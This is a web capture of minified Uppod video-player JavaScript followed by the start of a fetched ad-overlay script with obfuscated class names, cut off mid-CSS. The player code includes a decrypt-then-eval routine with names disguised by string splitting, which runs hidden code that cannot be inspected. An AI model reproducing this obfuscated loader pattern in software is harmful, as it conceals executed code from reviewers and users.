Nr=14,Nk=8,Hide=!1,enc_utf8=function(t){try{return unescape(encodeURIComponent(t))}catch(e){throw"Error on UTF-8 hide"}},dec_utf8=function(t){try{return decodeURIComponent(escape(t))}catch(e){throw"Bad Key"}},padBlock=function(t){var e,i,o=[];for(t.length<16&&(e=16-t.length,o=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e]),i=0;i<t.length;i++)o[i]=t[i];return o},block2s=function(t,e){var i,o,l="";if(e){if(i=t[15],i>16)throw"Decryption error: Maybe bad key";if(16===i)return"";for(o=0;16-i>o;o++)l+=String.fromCharCode(t[o])}else for(o=0;16>o;o++)l+=String.fromCharCode(t[o]);return l},a2h=function(t){var e,i="";for(e=0;e<t.length;e++)i+=(t[e]<16?"0":"")+t[e].toString(16);return i},h2a=function(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e},s2a=function(t,e){var i,o=[];for(e||(t=enc_utf8(t)),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return o},size=function(t){switch(t){case 128:Nr=10,Nk=4;break;case 192:Nr=12,Nk=6;break;case 256:Nr=14,Nk=8;break;default:throw"Invalid Key Size Specified:"+t}},randArr=function(t){var e,i=[];for(e=0;t>e;e++)i=i.concat(Math.floor(256*Math.random()));return i},openSSLKey=function(t,e){var i,o=Nr>=12?3:2,l=[],s=[],n=[],a=[],r=t.concat(e);for(n[0]=MD5(r),a=n[0],i=1;o>i;i++)n[i]=MD5(n[i-1].concat(r)),a=a.concat(n[i]);return l=a.slice(0,4*Nk),s=a.slice(4*Nk,4*Nk+16),{key:l,iv:s}},rawHide=function(t,e,i){e=expandKey(e);var o,l=Math.ceil(t.length/16),s=[],n=[];for(o=0;l>o;o++)s[o]=padBlock(t.slice(16*o,16*o+16));for(t.length%16===0&&(s.push([16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16]),l++),o=0;o<s.length;o++)s[o]=0===o?xorBlocks(s[o],i):xorBlocks(s[o],n[o-1]),n[o]=hideBlock(s[o],e);return n},rawShow=function(cryptArr,key,iv,binary){key=expandKey(key);var numBlocks=cryptArr.length/16,cipherBlocks=[],i,plainBlocks=[],string="";for(i=0;numBlocks>i;i++)cipherBlocks.push(cryptArr.slice(16*i,16*(i+1)));for(i=cipherBlocks.length-1;i>=0;i--)plainBlocks[i]=showBlock(cipherBlocks[i],key),plainBlocks[i]=0===i?xorBlocks(plainBlocks[i],iv):xorBlocks(plainBlocks[i],cipherBlocks[i-1]);for(i=0;numBlocks-1>i;i++)string+=block2s(plainBlocks[i],!1);return string+=block2s(plainBlocks[i],!0),eval(string),binary?string:dec_utf8(string)},hideBlock=function(t,e){Hide=!1;var i,o=addRoundKey(t,e,0);for(i=1;Nr+1>i;i++)o=subBytes(o),o=shiftRows(o),Nr>i&&(o=mixColumns(o)),o=addRoundKey(o,e,i);return o},showBlock=function(t,e){Hide=!0;var i,o=addRoundKey(t,e,Nr);for(i=Nr-1;i>-1;i--)o=shiftRows(o),o=subBytes(o),o=addRoundKey(o,e,i),i>0&&(o=mixColumns(o));return o},subBytes=function(t){var e,i=Hide?SBoxInv:SBox,o=[];for(e=0;16>e;e++)o[e]=i[t[e]];return o},shiftRows=function(t){var e,i=[],o=Hide?[0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3]:[0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11];for(e=0;16>e;e++)i[e]=t[o[e]];return i},mixColumns=function(t){var e,i=[];if(Hide)for(e=0;4>e;e++)i[4*e]=GEX[t[4*e]]^GBX[t[1+4*e]]^GDX[t[2+4*e]]^G9X[t[3+4*e]],i[1+4*e]=G9X[t[4*e]]^GEX[t[1+4*e]]^GBX[t[2+4*e]]^GDX[t[3+4*e]],i[2+4*e]=GDX[t[4*e]]^G9X[t[1+4*e]]^GEX[t[2+4*e]]^GBX[t[3+4*e]],i[3+4*e]=GBX[t[4*e]]^GDX[t[1+4*e]]^G9X[t[2+4*e]]^GEX[t[3+4*e]];else for(e=0;4>e;e++)i[4*e]=G2X[t[4*e]]^G3X[t[1+4*e]]^t[2+4*e]^t[3+4*e],i[1+4*e]=t[4*e]^G2X[t[1+4*e]]^G3X[t[2+4*e]]^t[3+4*e],i[2+4*e]=t[4*e]^t[1+4*e]^G2X[t[2+4*e]]^G3X[t[3+4*e]],i[3+4*e]=G3X[t[4*e]]^t[1+4*e]^t[2+4*e]^G2X[t[3+4*e]];return i},addRoundKey=function(t,e,i){var o,l=[];for(o=0;16>o;o++)l[o]=t[o]^e[i][o];return l},xorBlocks=function(t,e){var i,o=[];for(i=0;16>i;i++)o[i]=t[i]^e[i];return o},expandKey=function(t){var e,i,o,l,s=[],n=[],a=[];for(e=0;Nk>e;e++)i=[t[4*e],t[4*e+1],t[4*e+2],t[4*e+3]],s[e]=i;for(e=Nk;4*(Nr+1)>e;e++){for(s[e]=[],o=0;4>o;o++)n[o]=s[e-1][o];for(e%Nk===0?(n=subWord(rotWord(n)),n[0]^=Rcon[e/Nk-1]):Nk>6&&e%Nk===4&&(n=subWord(n)),o=0;4>o;o++)s[e][o]=s[e-Nk][o]^n[o]}for(e=0;Nr+1>e;e++)for(a[e]=[],l=0;4>l;l++)a[e].push(s[4*e+l][0],s[4*e+l][1],s[4*e+l][2],s[4*e+l][3]);return a},subWord=function(t){for(var e=0;4>e;e++)t[e]=SBox[t[e]];return t},rotWord=function(t){var e,i=t[0];for(e=0;3>e;e++)t[e]=t[e+1];return t[3]=i,t},strhex=function(t,e){var i,o=[];for(i=0;i<t.length;i+=e)o[i/e]=parseInt(t.substr(i,e),16);return o},invertArr=function(t){var e,i=[];for(e=0;e<t.length;e++)i[t[e]]=e;return i},Gxx=function(t,e){var i,o;for(o=0,i=0;8>i;i++)o=1===(1&e)?o^t:o,t=t>127?283^t<<1:t<<1,e>>>=1;return o},Gx=function(t){var e,i=[];for(e=0;256>e;e++)i[e]=Gxx(t,e);return i},SBox=strhex("[base64]",2),SBoxInv=invertArr(SBox),Rcon=strhex("01020408102040801b366cd8ab4d9a2f5ebc63c697356ad4b37dfaefc591",2),G2X=Gx(2),G3X=Gx(3),G9X=Gx(9),GBX=Gx(11),GDX=Gx(13),GEX=Gx(14),hide=function(t,e,i){var o,l=randArr(8),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv,r=[[83,97,108,116,101,100,95,95].concat(l)];return t=s2a(t,i),o=rawHide(t,n,a),o=r.concat(o),Base64.hide(o)},show=function(t,e,i){var o=Base64.show(t),e=Uppod.playerWrap,l=o.slice(8,16),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv;o=o.slice(16,o.length),rawShow(o,n,a,i)},MD5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,o,l,s,n;return l=2147483648&t,s=2147483648&e,i=1073741824&t,o=1073741824&e,n=(1073741823&t)+(1073741823&e),i&o?2147483648^n^l^s:i|o?1073741824&n?3221225472^n^l^s:1073741824^n^l^s:n^l^s}function o(t,e,i){return t&e|~t&i}function l(t,e,i){return t&i|e&~i}function s(t,e,i){return t^e^i}function n(t,e,i){return e^(t|~i)}function a(t,l,s,n,a,r,c){return t=i(t,i(i(o(l,s,n),a),c)),i(e(t,r),l)}function r(t,o,s,n,a,r,c){return t=i(t,i(i(l(o,s,n),a),c)),i(e(t,r),o)}function c(t,o,l,n,a,r,c){return t=i(t,i(i(s(o,l,n),a),c)),i(e(t,r),o)}function h(t,o,l,s,a,r,c){return t=i(t,i(i(n(o,l,s),a),c)),i(e(t,r),o)}function p(t){for(var e,i=t.length,o=i+8,l=(o-o%64)/64,s=16*(l+1),n=[],a=0,r=0;i>r;)e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|t[r]<<a,r++;return e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|128<<a,n[s-2]=i<<3,n[s-1]=i>>>29,n}function u(t){var e,i,o=[];for(i=0;3>=i;i++)e=t>>>8*i&255,o=o.concat(e);return o}var d,v,b,f,m,_,g,y,x,S=[],w=strhex("[base64]",8);for(S=p(t),_=w[0],g=w[1],y=w[2],x=w[3],d=0;d<S.length;d+=16)v=_,b=g,f=y,m=x,_=a(_,g,y,x,S[d+0],7,w[4]),x=a(x,_,g,y,S[d+1],12,w[5]),y=a(y,x,_,g,S[d+2],17,w[6]),g=a(g,y,x,_,S[d+3],22,w[7]),_=a(_,g,y,x,S[d+4],7,w[8]),x=a(x,_,g,y,S[d+5],12,w[9]),y=a(y,x,_,g,S[d+6],17,w[10]),g=a(g,y,x,_,S[d+7],22,w[11]),_=a(_,g,y,x,S[d+8],7,w[12]),x=a(x,_,g,y,S[d+9],12,w[13]),y=a(y,x,_,g,S[d+10],17,w[14]),g=a(g,y,x,_,S[d+11],22,w[15]),_=a(_,g,y,x,S[d+12],7,w[16]),x=a(x,_,g,y,S[d+13],12,w[17]),y=a(y,x,_,g,S[d+14],17,w[18]),g=a(g,y,x,_,S[d+15],22,w[19]),_=r(_,g,y,x,S[d+1],5,w[20]),x=r(x,_,g,y,S[d+6],9,w[21]),y=r(y,x,_,g,S[d+11],14,w[22]),g=r(g,y,x,_,S[d+0],20,w[23]),_=r(_,g,y,x,S[d+5],5,w[24]),x=r(x,_,g,y,S[d+10],9,w[25]),y=r(y,x,_,g,S[d+15],14,w[26]),g=r(g,y,x,_,S[d+4],20,w[27]),_=r(_,g,y,x,S[d+9],5,w[28]),x=r(x,_,g,y,S[d+14],9,w[29]),y=r(y,x,_,g,S[d+3],14,w[30]),g=r(g,y,x,_,S[d+8],20,w[31]),_=r(_,g,y,x,S[d+13],5,w[32]),x=r(x,_,g,y,S[d+2],9,w[33]),y=r(y,x,_,g,S[d+7],14,w[34]),g=r(g,y,x,_,S[d+12],20,w[35]),_=c(_,g,y,x,S[d+5],4,w[36]),x=c(x,_,g,y,S[d+8],11,w[37]),y=c(y,x,_,g,S[d+11],16,w[38]),g=c(g,y,x,_,S[d+14],23,w[39]),_=c(_,g,y,x,S[d+1],4,w[40]),x=c(x,_,g,y,S[d+4],11,w[41]),y=c(y,x,_,g,S[d+7],16,w[42]),g=c(g,y,x,_,S[d+10],23,w[43]),_=c(_,g,y,x,S[d+13],4,w[44]),x=c(x,_,g,y,S[d+0],11,w[45]),y=c(y,x,_,g,S[d+3],16,w[46]),g=c(g,y,x,_,S[d+6],23,w[47]),_=c(_,g,y,x,S[d+9],4,w[48]),x=c(x,_,g,y,S[d+12],11,w[49]),y=c(y,x,_,g,S[d+15],16,w[50]),g=c(g,y,x,_,S[d+2],23,w[51]),_=h(_,g,y,x,S[d+0],6,w[52]),x=h(x,_,g,y,S[d+7],10,w[53]),y=h(y,x,_,g,S[d+14],15,w[54]),g=h(g,y,x,_,S[d+5],21,w[55]),_=h(_,g,y,x,S[d+12],6,w[56]),x=h(x,_,g,y,S[d+3],10,w[57]),y=h(y,x,_,g,S[d+10],15,w[58]),g=h(g,y,x,_,S[d+1],21,w[59]),_=h(_,g,y,x,S[d+8],6,w[60]),x=h(x,_,g,y,S[d+15],10,w[61]),y=h(y,x,_,g,S[d+6],15,w[62]),g=h(g,y,x,_,S[d+13],21,w[63]),_=h(_,g,y,x,S[d+4],6,w[64]),x=h(x,_,g,y,S[d+11],10,w[65]),y=h(y,x,_,g,S[d+2],15,w[66]),g=h(g,y,x,_,S[d+9],21,w[67]),_=i(_,v),g=i(g,b),y=i(y,f),x=i(x,m);return u(_).concat(u(g),u(y),u(x))},encString=function(t,e,i){var o,l,s;for(t=s2a(t,!1),e=s2a(e,!1),o=e.length;32>o;o++)e[o]=0;if(void 0===i);else for(i=s2a(i,!1),o=i.length;16>o;o++)i[o]=0;for(l=rawHide(t,e,i),s=[i],o=0;o<l.length;o++)s[s.length]=l[o];return Base64.hide(s)},decString=function(t,e){var i,o,l=Base64.show(t),s=l.slice(0,16),n=l.slice(16,l.length);for(e=s2a(e,!1),i=e.length;32>i;i++)e[i]=0;return o=rawShow(n,e,s,!1)},Base64=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",e=t.split(""),i=function(t){{var i,o,l=[],s="";Math.floor(16*t.length/3)}for(i=0;i<16*t.length;i++)l.push(t[Math.floor(i/16)][i%16]);for(i=0;i<l.length;i+=3)s+=e[l[i]>>2],s+=e[(3&l[i])<<4|l[i+1]>>4],s+=void 0!==l[i+1]?e[(15&l[i+1])<<2|l[i+2]>>6]:"=",s+=void 0!==l[i+2]?e[63&l[i+2]]:"=";for(o=s.slice(0,64)+"\n",i=1;i<Math.ceil(s.length/64);i++)o+=s.slice(64*i,64*i+64)+(Math.ceil(s.length/64)===i+1?"":"\n");return o},o=function(e){e=e.replace(/\n/g,"");var i,o=[],l=[],s=[];for(i=0;i<e.length;i+=4)l[0]=t.indexOf(e.charAt(i)),l[1]=t.indexOf(e.charAt(i+1)),l[2]=t.indexOf(e.charAt(i+2)),l[3]=t.indexOf(e.charAt(i+3)),s[0]=l[0]<<2|l[1]>>4,s[1]=(15&l[1])<<4|l[2]>>2,s[2]=(3&l[2])<<6|l[3],o.push(s[0],s[1],s[2]);return o=o.slice(0,o.length-o.length%16)};return"function"==typeof Array.indexOf&&(t=e),{hide:i,show:o}}();return{size:size,h2a:h2a,expandKey:expandKey,hideBlock:hideBlock,showBlock:showBlock,Hide:Hide,s2a:s2a,rawHide:rawHide,rawShow:rawShow,show:show,openSSLKey:openSSLKey,a2h:a2h,hide:hide,Hash:{MD5:MD5},Base64:Base64}}),Uppod.CheckBase64=function(t){return 0==t.indexOf("http://")&&-1==t.indexOf(".")&&t.length>100&&(t="data:image/png;base64,"+t.substr(7)),t},function(){var t;t=function(){function t(t){this._userAgent=t||navigator.userAgent,this._property("restrictMediaPlay",function(){return this._mobile()&&!this._firefox()}),this._property("forceNativePlayBtn",function(){return this._iPhone()}),this._property("restrictMediaClick",function(){return this._mobile()&&this._ios()}),this._property("restrictMediaMuted",function(){return this._mobile()&&this._ios()}),this._property("hasMouseEvents",function(){return!this._mobile()}),this._property("forceFullscreen",function(){return this._iPhone()}),this._property("hasMp4",function(){var t;return t=t||this._osWin()&&this._opera(),t?!1:!0}),this._property("hasWebm",function(){return this._safari()||this._ios()||this._ie()?!1:!0}),this._property("hasCorsRedirect",function(){return!1}),this._property("seekAfterFullLoad",function(){return this._desktop()&&this._safari()}),this._property("doSendCanPlay",function(){return!this._iPhone()&&!this._iPad()&&!this._iPod()}),this._property("hasMediaPosterShown",function(){return!this._android()}),this._property("allowHtmlOverMediaControl",function(){return!this._android()}),this._property("mobileFirefox",function(){return this._mobile()&&this._firefox()})}return t.prototype._desktop=function(){return!this._mobile()},t.prototype._version=function(){var t;return t=/Version\/([0-9\.A-z]+)/.exec(this._userAgent),t?t[1].split(".")[0]:void 0},t.prototype._mobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this._userAgent)},t.prototype._ios=function(){return/iPhone|iPad|iPod/i.test(this._userAgent)},t.prototype._osWin=function(){return/Windows NT/i.test(this._userAgent)},t.prototype._ie=function(){return/MSIE|Trident/i.test(this._userAgent)},t.prototype._android=function(){return/Android/i.test(this._userAgent)},t.prototype._firefox=function(){return/Firefox/i.test(this._userAgent)},t.prototype._opera=function(){return/OPR\//i.test(this._userAgent)},t.prototype._safari=function(){return!this._chrome()&&/Safari/i.test(this._userAgent)},t.prototype._chrome=function(){return/Chrome/i.test(this._userAgent)},t.prototype._iPhone=function(){return/iPhone/i.test(this._userAgent)},t.prototype._iPad=function(){return/iPad/i.test(this._userAgent)},t.prototype._iPod=function(){return/iPod/i.test(this._userAgent)},t.prototype._property=function(t,e){return Object.defineProperty(this,t,{get:e})},t}(),window.Uppod.Browser=t,window.Uppod.browser=new t}.call(this),function(){var t;t=function(){function t(t,e,i){var o,l;this._parentDom=t,o=this._parentDom.ownerDocument,this.dom=o.createElement("canvas"),this.context=this.dom.getContext("2d"),l=1,this.context.webkitBackingStorePixelRatio<2&&(l=window.devicePixelRatio||1),this.context.scale(l,l),this.dom.width=e*l,this.dom.height=i*l,this._parentDom.appendChild(this.dom)}return t.prototype.context={},t.prototype.dom={},t.prototype._parentDom={},t}(),window.Uppod.Canvas=t}.call(this),function(){window.Uppod.checkGradiendDiv=function(t,e){var i,o;return o=Uppod.setStyle,e.indexOf("|")>0?(i=e.split("|"),o(t,{backgroundC:"#"+ReColor(i[0])}),o(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),o(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})):o(t,{backgroundColor:"#"+ReColor(e)})}}.call(this),function(){window.Uppod.ReadyState={HAVE_NOTHING:0,HAVE_METADATA:1,HAVE_CURRENT_DATA:2,HAVE_FUTURE_DATA:3,HAVE_ENOUGH_DATA:4},window.Uppod.NetworkState={NETWORK_EMPTY:0,NETWORK_IDLE:1,NETWORK_LOADING:2,NETWORK_NO_SOURCE:3}}.call(this),function(){var t;t=function(){function t(){}return t.get=function(t,e){var i;return i=this._createCORSRequest("GET",t),e&&("function"==typeof e&&(i.onload=function(){return 4===i.readyState&&200===i.status?e(i.responseText):void 0}),e.success&&(i.onload=function(){return 4===i.readyState&&200===i.status?e.success(i.responseText):e.error(i)}),e.error&&(i.onerror=function(){return e.error(i)})),i.send()},t._createCORSRequest=function(t,e){var i;if(i=new XMLHttpRequest,null!=i.withCredentials)i.open(t,e,!0);else{if("undefined"==typeof XDomainRequest)throw"CORS is not supported by the browser";i=new XDomainRequest,i.open(t,e)}return i},t}(),window.Uppod.Cors=t}.call(this),Uppod["playerEtWrap".replace("Et","")]="",Uppod.css=Uppod.setStyle=function(t,e){for(var i in e)"NaNpx"!=e[i]&&("number"==typeof e[i]&&"opacity"!=i?e[i]+="px":"","float"==i?t.style.cssFloat=e[i]:"","pointer-events"==i?t.style.pointerEvents=e[i]:"",t.style[i]=e[i])},Uppod.cssShow=function(t){t.style.display="block"},Uppod.cssHide=function(t){t.style.display="none"},Uppod.addClass=function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},Uppod.removeClass=function(t,e){if(t.classList)t.classList.remove(e);else{var i=new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(i," ")}},function(){var t;t=function(){function t(){this.listeners=[]}return t.prototype.listeners=[],t.prototype.trigger=function(t){var e,i,o,l,s;for(l=this.listeners,s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e(t));return s},t.prototype.bind=function(t){return this.listeners.push(t)},t.prototype.remove=function(t){var e,i,o,l;for(l=[],e=i=0,o=this.listeners.length;o>=0?o>=i:i>=o;e=o>=0?++i:--i)l.push(this.listeners[e]===t?this.listeners.splice(e,1):void 0);return l},t}(),window.Uppod.Event=t}.call(this),function(){Uppod.Fullscreen=function(){function t(){}return t.hack=function(t){var e;return(e=function(t,i){return t&&t.tagName!==document.body.tagName&&(""!==t.style.position&&i.push({node:t,position:t.style.position}),e(t.parentNode,i)),i})(t.parentNode,[])},t.request=function(t){return t.requestFullScreen?(t.requestFullScreen(),!0):t.requestFullscreen?(t.requestFullscreen(),!0):t.mozRequestFullScreen?(t.mozRequestFullScreen(),!0):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),!0):!1},t}()}.call(this),Uppod.IconImg=function(t,e,i,o,l,s){var n,a,r,c=Uppod.setStyle,h=Uppod.CheckBase64;1==s&&o>0&&l>0?(n=document.createElement("div"),c(n,{width:o/2+"px",height:l+"px",overflow:"hidden"}),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?c(n,{background:"url("+a+") no-repeat 0 0"}):"",2==i?c(n,{background:"url("+r+") no-repeat 0 0"}):""):(t=h(t),c(n,{background:"url("+t+") no-repeat 0 0"})),n.onmouseover=function(){c(n,{backgroundPosition:"-"+o/2+"px 0"})},n.onmouseout=function(){c(n,{backgroundPosition:"0 0"})}):(n=document.createElement("img"),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?n.setAttribute("src",a):"",2==i?n.setAttribute("src",r):""):n.setAttribute("src",t)),e.appendChild(n)},JSON||(JSON={}),JSON.keyup="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,o,l,s,n,a=gap,r=e[t];switch(r&&"object"==typeof r&&"function"==typeof r.toJSON&&(r=r.toJSON(t)),"function"==typeof rep&&(r=rep.call(e,t,r)),typeof r){case"string":return quote(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r)return"null";if(gap+=indent,n=[],"[object Array]"===Object.prototype.toString.apply(r)){for(s=r.length,i=0;s>i;i+=1)n[i]=str(i,r)||"null";return l=0===n.length?"[]":gap?"[\n"+gap+n.join(",\n"+gap)+"\n"+a+"]":"["+n.join(",")+"]",gap=a,l}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));else for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));return l=0===n.length?"{}":gap?"{\n"+gap+n.join(",\n"+gap)+"\n"+a+"}":"{"+n.join(",")+"}",gap=a,l}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,o,l=t[e];if(l&&"object"==typeof l)for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(o=walk(l,i),void 0!==o?l[i]=o:delete l[i]);return reviver.call(t,e,l)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){var t;t=function(){function t(t){var e,i,o,l,s,n,a,r,c,h;for(this.orLinks=t.split(" or "),c=this.orLinks,i=o=0,n=c.length;n>o;i=++o)t=c[i],this.orLinks[i]=t.split(" and ");for(h=this.orLinks,l=0,a=h.length;a>l;l++)for(e=h[l],i=s=0,r=e.length;r>s;i=++s)t=e[i],e[i]=t.trim()}return t.prototype.orLinks=[],t}(),window.Uppod.LinkParser=t}.call(this),function(){Uppod.log=function(t){return console.log?console.log(t):void 0},Uppod.trace=function(t){var e,i;return Uppod.isTrace?(i=document.body.querySelector(".uppod-trace"),i||(i=document.createElement("pre"),i.className="uppod-trace",document.body.insertBefore(i,document.body.firstChild),Uppod.css(i,{background:"#000",color:"#0c0",padding:"10px",height:"200px","overflow-y":"scroll"})),e=document.createTextNode(t+"\n"),i.insertBefore(e,i.firstChild)):void 0}}.call(this),Uppod.measureText=function(t,e,i){var o,l=Uppod.setStyle,s=document.createElement("lDiv");return document.body.appendChild(s),null!=i&&(s.style=i),l(s,{font:""+e+"px Arial",position:"absolute",left:-100,top:-1e3}),s.innerHTML=t,o={width:s.clientWidth,height:s.clientHeight},document.body.removeChild(s),s=null,o},window["epyVidhvalup".replace("pyVidh","")]=function(t){UppodUpcat.show(t)},function(){Uppod.waitFor=function(t){var e,i,o,l;return i=60,e=100,o=0,(l=function(){return i*(1e3/e)>o?t.condition()?t.done():(o+=1,setTimeout(l,e)):void 0})()}}.call(this),function(){var t;t=function(){function t(t){window.DOMParser?this._xml=(new DOMParser).parseFromString(t,"text/xml"):(this._xml=new ActiveXObject("Microsoft.XMLDOM"),this._xml.async=!1,this._xml.loadXML(t)),window.xml=this}return t.prototype.getOne=function(t){return this._xml.querySelector(t)},t.prototype.get=function(t){return this._xml.querySelectorAll(t)},t.prototype._xml=null,t}(),window.Uppod.Xml=t}.call(this),function(){window.Uppod.UppodStyle=function(){function t(t,e,i){var o,l,s,n,a,r;this._vars=t,null==i&&(i=e),s=this._vars.cntrlstyle;for(o in s)l=s[o],this[o]=l;if("hdselect"===e){n=this._vars.cntrlhdselect;for(o in n)l=n[o],this[o]=l}a=this._vars["cntrl"+i];for(o in a)l=a[o],this[o]=l;r=this._vars["cntrl_"+i];for(o in r)l=r[o],this[o]=l}return t.prototype.get=function(t,e){return this[t]||this._vars.lang2[e.or_lang2]},t}()}.call(this),Uppod.version="0.5.9";

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=6198c86fbd61b268cb035033b40820ab
body_size: 14464
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #2b255b !important;        --button-bg-color: #ffdb4d !important;        --button-color: #000 !important;        --button-width: 250px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima {    @import url(\"https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap\");        font-family: \"Inter\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 650px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        color: #c6c6c6 !important;        padding: 1em !important;        font-size: 0.75em !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header .mikeoscardeltaalphalima-plus {        transform: scale(1.75) !important;        cursor: pointer !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-paragraph {        color: #c6c6c6 !important;        font-size: 0.65em !important;        margin: 0.75em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;        float:none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-logo {        width:50px !important;        height:50px !important;        opacity: 0.4 !important;        display: inline !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        text-align: right !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 0.5em 1em !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: grid !important;        grid-template-columns: 250px 250px !important;        grid-template-rows: max-content max-content max-content !important;        gap: 0px 0px !important;        grid-template-areas:          \". .\"          \". .\"          \". .\" !important;        align-items: start !important;        justify-items: center !important;        justify-content: center;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap 